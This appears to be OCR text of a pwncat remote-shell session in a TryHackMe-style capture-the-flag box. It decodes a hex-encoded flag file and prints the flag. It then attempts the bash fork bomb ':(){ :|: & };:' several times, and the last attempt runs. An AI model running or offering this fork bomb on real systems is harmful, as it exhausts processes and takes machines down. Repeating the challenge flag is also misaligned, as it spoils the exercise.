 john@xps15: ~/pwncat
En
john@xps15: ~/pwncat 100x27
(remote) bobba@Carnage:/home/yoda# cat flag2.txt | xxd -p -r
thm{8934b42e39ea3a1529b36390954f0f2a}(remote) bobba@Carnage:/home/yoda#
(remote) bobba@Carnage:/home/yoda#
(remote) bobba@Carnage:/home/yoda#
(remote) bobba@Carnage:/home/yoda#
(remote) bobba@Carnage:/home/yoda# :(){ :|: &}:
> ^C
(remote) bobba@Carnage:/home/yoda# :(){ :|: & }:
> ^C
(remote) bobba@Carnage:/home/yoda# :(){ :|: & };:
[1] 22669
(remote) bobba@Carnage:/home/yoda#
[1]+  Done                    : | :
(remote) bobba@Carnage:/home/yoda#